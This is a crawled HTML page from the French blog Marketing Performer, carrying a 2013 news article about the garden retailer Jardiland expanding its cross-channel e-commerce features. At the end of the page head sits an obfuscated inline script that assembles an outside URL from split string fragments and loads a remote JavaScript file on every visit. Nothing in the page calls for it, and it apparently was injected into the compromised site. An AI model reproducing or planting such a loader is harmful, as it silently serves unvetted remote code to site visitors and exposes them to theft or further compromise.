

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marketingperformer.fr/2013/12/jardiland-ajoute-des-fonctionnalites-web-store-son-site-marchand/
body_size: 13187
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Jardiland ajoute des fonctionnalités web-to-store à son site marchand - Marketing Performer</title>
<meta name="news_keywords" content="Grande distribution, ">
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/css/green.css" type="text/css" media="screen" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.marketingperformer.fr/img/favicon.png" />


<link rel="alternate" type="application/rss+xml" title="Marketing Performer RSS Feed" href="http://www.marketingperformer.fr/feed/" />
<link rel="alternate" type="application/atom+xml" title="Marketing Performer Atom Feed" href="http://www.marketingperformer.fr/feed/atom/" />
<link rel="pingback" href="http://www.marketingperformer.fr/xmlrpc.php" />







<!-- This site is optimized with the Yoast SEO plugin v2.3.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Jardiland, le spécialiste des jardins et animalerie consolide sa stratégie e-commerce. Outre l’apparition de nouvelles rubriques, Jardiland.com présente de"/>
<link rel="canonical" href="http://www.marketingperformer.fr/2013/12/jardiland-ajoute-des-fonctionnalites-web-store-son-site-marchand/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jardiland ajoute des fonctionnalités web-to-store à son site marchand" />
<meta property="og:description" content="Jardiland, le spécialiste des jardins et animalerie consolide sa stratégie e-commerce. Outre l’apparition de nouvelles rubriques, Jardiland.com présente de" />
<meta property="og:url" content="http://www.marketingperformer.fr/2013/12/jardiland-ajoute-des-fonctionnalites-web-store-son-site-marchand/" />
<meta property="og:site_name" content="Marketing Performer" />
<meta property="article:publisher" content="https://www.facebook.com/Marketingperformer.fr" />
<meta property="article:tag" content="Grande distribution" />
<meta property="article:section" content="E-Commerce" />
<meta property="article:published_time" content="2013-12-06T10:36:53+01:00" />
<meta property="article:modified_time" content="2015-04-16T12:10:12+01:00" />
<meta property="og:updated_time" content="2015-04-16T12:10:12+01:00" />
<meta property="fb:admins" content="100003747454396" />
<meta property="og:image" content="http://www.marketingperformer.fr/wp-content/uploads/2013/12/jardiland.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Jardiland, le spécialiste des jardins et animalerie consolide sa stratégie e-commerce. Outre l’apparition de nouvelles rubriques, Jardiland.com présente de"/>
<meta name="twitter:title" content="Jardiland ajoute des fonctionnalités web-to-store à son site marchand"/>
<meta name="twitter:site" content="@marketingperfor"/>
<meta name="twitter:domain" content="Marketing Performer"/>
<meta name="twitter:image:src" content="http://www.marketingperformer.fr/wp-content/uploads/2013/12/jardiland.jpg"/>
<meta name="twitter:creator" content="@hleremon"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marketing Performer &raquo; Jardiland ajoute des fonctionnalités web-to-store à son site marchand Flux des commentaires" href="http://www.marketingperformer.fr/2013/12/jardiland-ajoute-des-fonctionnalites-web-store-son-site-marchand/feed/" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related"}};

    (function() {
      var shr = document.createElement('script');
      shr.setAttribute('data-cfasync', 'false');
      shr.src = '//dsms0mj1bbhn4.cloudfront.net/assets/pub/shareaholic.js';
      shr.type = 'text/javascript'; shr.async = 'true';
      
      shr.onload = shr.onreadystatechange = function() {
        var rs = this.readyState;
        if (rs && rs != 'complete' && rs != 'loaded') return;
        var site_id = '0978de667ff214652351061742b62200';
        try { Shareaholic.init(site_id); } catch (e) {}
      };
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(shr, s);
    })();
  //]]>
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Marketing Performer' />
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='http://www.marketingperformer.fr/2013/12/jardiland-ajoute-des-fonctionnalites-web-store-son-site-marchand/' />
<meta name='shareaholic:keywords' content='grande distribution, jardiland, jean-christophe bessede, e-commerce' />
<meta name='shareaholic:article_published_time' content='2013-12-06T09:36:53+00:00' />
<meta name='shareaholic:article_modified_time' content='2025-09-29T06:50:33+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Hélène Leremon' />
<meta name='shareaholic:site_id' content='0978de667ff214652351061742b62200' />
<meta name='shareaholic:wp_version' content='7.6.1.7' />
<meta name='shareaholic:image' content='http://www.marketingperformer.fr/wp-content/uploads/2013/12/jardiland.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://www.marketingperformer.fr/wp-content/uploads/2013/12/jardiland.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.marketingperformer.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flick-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp//css/flick/flick.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='http://www.marketingperformer.fr/?mcsf_action=main_css&#038;ver=5.1.19' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp/css/ie.css?ver=5.1.19' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='related-post-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/css/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ParaAdmin-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/css/ParaAdmin.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='http://www.marketingperformer.fr/wp-admin/css/color-picker.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-text-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/text/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-flat-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/flat/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wgpag-css'  href='http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/css/wgpag.css?ver=0.8' type='text/css' media='all' />
<style type="text/css">.br-pagination a { border-color: #F1F1F1; }.br-pagination a:hover { }.br-pagination .br-current { background-color: #F1F1F1; }.widget-container li { list-style-type: inherit; }.br-pagination { text-align: center; }.br-pagination { margin-top: 0.5em; }.br-pagination { margin-bottom: ; }</style><link rel='stylesheet' id='nyams-ultimate-button-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.marketingperformer.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/social_widget.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='usp_style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/usp.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.marketingperformer.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/jetpack/css/jetpack.css?ver=3.6.4' type='text/css' media='all' />
		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<link rel='https://api.w.org/' href='http://www.marketingperformer.fr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://www.marketingperformer.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingperformer.fr%2F2013%2F12%2Fjardiland-ajoute-des-fonctionnalites-web-store-son-site-marchand%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.marketingperformer.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingperformer.fr%2F2013%2F12%2Fjardiland-ajoute-des-fonctionnalites-web-store-son-site-marchand%2F&#038;format=xml" />
	<script type="text/javascript">
		jQuery(function($) {
			$('.date-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd/yyyy';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: true,
					beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
					dateFormat: format.toLowerCase(),
				});
			});
			d = new Date();
			$('.birthdate-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: false,
					minDate: new Date(d.getFullYear(), 1-1, 1),
					maxDate: new Date(d.getFullYear(), 12-1, 31),
					beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
					dateFormat: format.toLowerCase(),
				});

			});

		});
	</script>
	
<style> .top-link { right: 20px; } .top-link a { border-color: #418F91; color: #418F91; background-color: #ffffff; }</style>

<link rel='dns-prefetch' href='//jetpack.wordpress.com'>
<link rel='dns-prefetch' href='//s0.wp.com'>
<link rel='dns-prefetch' href='//s1.wp.com'>
<link rel='dns-prefetch' href='//s2.wp.com'>
<link rel='dns-prefetch' href='//public-api.wordpress.com'>
<link rel='dns-prefetch' href='//0.gravatar.com'>
<link rel='dns-prefetch' href='//1.gravatar.com'>
<link rel='dns-prefetch' href='//2.gravatar.com'>

<meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta name="HandheldFriendly" content="true"/> 
<meta name="verification" content="b9e76d7f3d28c6ad37a639e38f38fb4f"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30770581-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="post-template-default single single-post postid-7543 single-format-standard">
<div id="wrapper">  <!-- wrapper begin -->

<div id="masthead"><!-- masthead begin -->
	<div id="top"> 
		<div id="blogname">	
     <div class="logo-header">
			<a href="http://www.marketingperformer.fr/" title="Marketing Performer"><img src="http://www.marketingperformer.fr/img/marketingPerformer-LOGO-400px.jpg" width="400" height="88" alt="marketing performer"/></a></div>
			<p>Le magazine online pour les e-marketeurs</p>
		</div>
        
              <div class="social-conteneur">
              
              <div class="social">
               
             
              <a href="mailto:leremon@marketingperformer.fr " title="email contact marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" width="30" height="30" alt="email contact" title="email contact marketing performer"/></a>
         
            
            <a href="https://www.facebook.com/Marketingperformer.fr" title="facebook marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" width="30" height="30" alt="facebook" title="facebook marketing performer"/></a>
       
       <a href="https://plus.google.com/b/106230032210657561523/+MarketingperformerFr/about" title="google + marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" width="30" height="30" alt="twitter" title="google + marketing performer"/></a>
    
    <a href="https://twitter.com/marketingperfor" title="twitter marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" width="30" height="30" alt="twitter" title="twitter marketing performer"/></a>
    
    <a href="http://www.linkedin.com/profile/view?id=114902585&amp;pid=177585327&amp;authType=name&amp;authToken=-Gh_&amp;goback=.piv_I222162651*4110_177585327_zlrb_*1_*1&amp;trk=pbmap" title="linkedin marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" width="30" height="30" alt="linkedin" title="linkedin marketing performer"/></a>

 <a href="http://www.marketingperformer.fr/feed/rss/" title="rss marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" width="30" height="30" alt="rss" title="rss marketing performer"/></a>
     </div>   
     </div>           

 
      
             <div id="search">
	<form method="get" id="searchform" action="http://www.marketingperformer.fr" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Recherche" />
	</form>
</div>
<div class='clear'></div>	
	
             
       
      
      
		<div class="topad">
					</div>
       
	</div>
       
	 <div id="top-menu">
	 <div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6130"><a href="http://www.marketingperformer.fr">Accueil</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
</ul></div>     </div>
     
     <div id="botmenu">
		<div id="submenu" class="menu-principal-container"><ul id="menu-principal" class="sfmenu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/"><strong>Marketing Mobile</strong></a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/social-marketing/"><strong>Réseaux Sociaux</strong></a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/in-store/"><strong>Retail</strong></a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://www.marketingperformer.fr/category/e-commerce/"><strong>E-Commerce</strong></a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>Gestion des données &#038; CRM</strong></a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/email-marketing2/"><strong>Email marketing</strong></a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>CRM</strong></a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div>        

	</div>
</div><!--end masthead-->



<div id="casing">
<!--<div id="banner-header">
<a href="http://www.bigdataparis.com/" title="net carre" target="_blank"><img src="http://www.marketingperformer.fr/wp-content/uploads/2015/03/BD15_Kit-Com_728x90_15.jpg" width="728" height="90" title="bigdataparis"/></a>
 </div>
 -->
 
<div id="breadcrumb">
 <p id="breadcrumbs">	Vous êtes ici :
<span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr" rel="v:url" property="v:title">Marketing Performer</a> &gt; <span rel="v:child" typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr" rel="v:url" property="v:title">Articles</a> &gt; <span rel="v:child" typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr/category/e-commerce/" rel="v:url" property="v:title">E-Commerce</a> &gt; <span class="breadcrumb_last">jardiland</span></span></span></span></span></p></div>

    <!--<div id="fifopost_css"></div>-->
<div itemscope itemtype="http://schema.org/Article">
<div id="content" >


<div class="post" id="post-7543">

	<div class="title">

		<h1>Jardiland ajoute des fonctionnalités web-to-store à son site marchand</h1>
	</div>
	<div class="postmeta">
		<span itemprop="dateCreated" class="pmet">6 Dec 2013 </span>
	</div>	
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bloc article 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7658131065832987"
     data-ad-slot="3500844552"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	<div itemprop="articleBody" class="entry">

		<p><img class="alignleft size-full wp-image-7544" title="jardiland" src="http://www.marketingperformer.fr/wp-content/uploads/2013/12/jardiland.jpg" alt="" width="274" height="96" />Jardiland, le spécialiste des jardins et animalerie consolide sa stratégie e-commerce. Outre l’apparition de nouvelles rubriques, <a href="http://jardiland.com/">Jardiland.com</a> présente des fonctionnalités cross-canal telles que la disponibilité des produits et un store locator. L’enseigne projette également la mise en place d’un dispositif web-to-store qui n’inclura pas le drive.</p>
<p><span id="more-7543"></span></p>
<p>Après les <a href="http://www.marketingperformer.fr/2012/11/gamm-vert-le-distributeur-fait-son-entre-de-plein-pied-dans-le-commerce-par-lacquisition-de-plantesetjardins-com/" target="_blank">rachats consécutifs</a> qui ont marqué l’année 2012 et 2013, il paraissait évident que Jardiland reverrait sa copie digitale pour rester parmi les leaders du marché. Outre la navigation qui a été simplifiée pour améliorer l’expérience utilisateur, <em>« nous avons travaillé à une meilleure intégration des produits dans leur univers et réalisé un travail exhaustif sur l’iconographie</em>», explique Jean-Christophe Bessede, directeur e-commerce de Jardiland.  En effet, <a href="http://jardiland.com/">Jardiland.com</a> qui séduit plus d’un million d’internautes par mois affiche de nouveaux éléments. <em>«Nous avons ajouté la boite à idées, la balade des produits et étoffées les fiches techniques pour répondre aux envies de création et de récréation»</em>. Côté fonctionnalités, la présence des onglets concernant la disponibilité des produits et le store locator illustrent les avancées digitales de Jardiland. « <em>Le site est l’une de nos briques commerciales. Le panier moyen online est estimé à 70 euros, plus élevé qu’en magasin. Grâce à lu</em>i,<em> nous générons du trafic vers les magasins. </em>Et de rappeler que, <em>le site reste avant tout un vecteur de communication, un relais pour les franchisés</em> ». Pourtant, alors que des grandes enseignes sur le secteur  réfléchissent à une organisation en place de marché pour augmenter leur catalogue produits et potentiellement leur taux de conversion, Jardiland choisit de «<em> ne pas étendre les gammes. Le site recense 40 000 produits mais tous ne sont pas affichés car le référencement des articles obéit à des cycles calendaires (…) »</em>. En attendant, Jardiland renforce ses activités cross-canal en développant son service click and collect. «<em>Mais notre stratégie n’inclut pas de drive </em>», confie Jean-Christophe Bessede, directeur e-commerce.</p>
<h2><strong>Muscler la communication autour du site</strong></h2>
<p>2014 sera donc placée sous le signe digital. Les catalogues en magasin sont dotés de QR codes et renvoient désormais vers des fiches produits. <em>« Nous avons également des outils de tracking, </em>indique-t-il.<em> Et nous réfléchissons à l&rsquo;utilisation de la géolocalisation pour envoyer des offres personnalisées en fonction de la zone géographique». </em>Enfin, concernant les supports offline, Jardiland a mandaté CoSpirit (société de conseil marketing et media) pour optimiser ses zones de distribution de catalogues ISA (Imprimés Sans Adresse).</p>
<p>Le Groupe Jardiland compte à ce jour 203 magasins dont 192 sous la marque Jardiland ou L&rsquo;Esprit Jardiland, et 11 affiliés. Généralement en périphérie de grandes villes, le réseau de distribution se compose  de 188 magasins en métropole, 2 dans les DOM-TOM, 2 en Belgique, 1 en Suisse, 9 en Espagne et 1 au Portugal.</p>
<div class='shareaholic-canvas' data-app-id='8138893' data-app='share_buttons' data-title='Jardiland ajoute des fonctionnalités web-to-store à son site marchand' data-link='http://www.marketingperformer.fr/2013/12/jardiland-ajoute-des-fonctionnalites-web-store-son-site-marchand/' data-summary=''></div>       
 Mots-clés&nbsp;: <a href="http://www.marketingperformer.fr/tag/grande-distribution/" rel="tag">Grande distribution</a><div  class="related-post flat" ><div  class="related-post-headline" >Lire aussi:</div><ul class="post-list"><li class="related-post-single"><a href="http://www.marketingperformer.fr/2016/03/pago-passe-a-lheure-dete-avec-une-campagne-multisites-et-mutisupports/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/uploads/2016/03/Pago_Logo_4c.jpg" /></div><div style="font-size:;color:;" class="related-post-title">Pago passe à l’heure d’été avec une campagne multisites et mutisupports</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2015/02/grande-distribution-le-drive-seduit-de-plus-en-plus-dadeptes/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/uploads/2015/02/leclerc-drive.png" /></div><div style="font-size:;color:;" class="related-post-title">Grande distribution : le Drive séduit de plus en plus d&rsquo;adeptes</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2015/01/rue-du-commerce-se-dote-dun-nouveau-directeur-general/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg" /></div><div style="font-size:;color:;" class="related-post-title">Rue du Commerce se dote d’un nouveau directeur général</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2014/09/performances-en-demi-teinte-les-sites-pret-porter/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg" /></div><div style="font-size:;color:;" class="related-post-title">Performances en demi-teinte pour les sites de prêt-à-porter</div></a></li></ul  ></div>            
</div>
		<div class="clear"></div>
			</div>


 <div class="signature">
 
 <h2>Journaliste :</h2>
  </br>
        <div id="author-meta"><h4>Cet article a été rédigé par :  <a href="http://www.marketingperformer.fr/auteur-helene-leremon/" itemprop="author">
Hélène Leremon</a></h4>
        </br>
      
<img src="http://www.marketingperformer.fr/wp-content/uploads/userphoto/2.thumbnail.png" alt="Hélène Leremon" width="80" height="80" class="photo" />
<p>Son credo ? Elle est convaincue qu’il existe une plateforme e-commerce, une technologie, un outil CRM, ou une stratégie qui mène au succès d’une place de marché, d’une enseigne, d’une marque.</p>
 </br>
<div id="author-info">


<a href="mailto:l&#101;rem&#111;&#110;&#64;&#109;&#97;&#114;&#107;eti&#110;&#103;&#112;erfo&#114;&#109;&#101;r&#46;&#102;r" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" alt="email" border="0" title="email" width="32" height="32"/></a>


<a href="https://twitter.com/hleremon" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" alt="twitter" rel
  title="twitter" border="0" width="32" height="32"/></a>

 <a href=" https://plus.google.com/u/0/+HeleneLeremon/posts" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" width="32" height="32" alt="google +" title="google" border="0"/></a>

</div>
</div>

</div>


<!-- You can start editing here. -->
<div id="commentsbox">

			<!-- If comments are open, but there are no comments. -->

	 

<div id="comment-form">
<div id="respond">

<h3>Laisser un commentaire</h3>

<div class="cancel-comment-reply">
